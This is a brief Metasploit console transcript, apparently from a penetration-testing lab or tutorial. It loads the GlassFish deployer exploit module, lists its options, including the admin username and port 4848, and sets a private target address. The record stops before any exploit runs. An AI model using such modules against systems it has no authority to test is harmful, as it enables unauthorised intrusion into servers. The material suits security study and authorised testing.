 msf >
msf > use exploit/multi/http/glassfish_deployer
msf exploit(glassfish_deployer) > show options
Module options (exploit/multi/http/glassfish_deployer):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_RPORT 8080 yes The Application interface port
PASSWORD no The password for the specified username
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOST yes The target address
RPORT 4848 yes The target port
SSL false no Negotiate SSL for outgoing connections
TARGETURI / yes The URI path of the GlassFish Server
USERNAME admin no The username to authenticate as
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(glassfish_deployer) > set RHOST 192.168.2.126
RHOST => 192.168.2.126